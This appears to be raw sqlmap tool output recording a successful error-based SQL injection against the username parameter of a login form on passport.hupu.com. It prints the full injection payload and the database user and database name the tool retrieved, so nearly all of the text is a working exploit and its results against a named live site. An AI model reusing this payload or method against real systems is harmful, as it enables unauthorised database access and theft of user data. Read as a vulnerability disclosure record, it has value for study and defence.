 sqlmap identified the following injection points with a total of 58 HTTP(s) requests:
---
Place: POST
Parameter: username
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: username=1237890s' AND (SELECT 6352 FROM(SELECT COUNT(*),CONCAT(0x3a64676c3a,(SELECT (C
ASE WHEN (6352=6352) THEN 1 ELSE 0 END)),0x3a6e77703a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHA
RACTER_SETS GROUP BY x)a) AND 'bFvP'='bFvP&password=1237890hp&rememberme=1&submit=%E7%99%BB+%E5%BD%9
5&jumpurl=http://m.hupu.com
---
[09:13:20] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0
[09:13:20] [INFO] fetching current user
[09:13:20] [INFO] retrieved: hc_ucenterad@192.168.1.%
current user:    'hc_ucenterad@192.168.1.%'
[09:13:20] [INFO] fetching current database
[09:13:20] [INFO] retrieved: hc_ucenter
current database:    'hc_ucenter'
[09:13:20] [INFO] fetched data logged to text files under 'F:\????? (2)\sqlmap_jb51\sqlmapproject-sq
lmap-b5060c0\output\passport.hupu.com'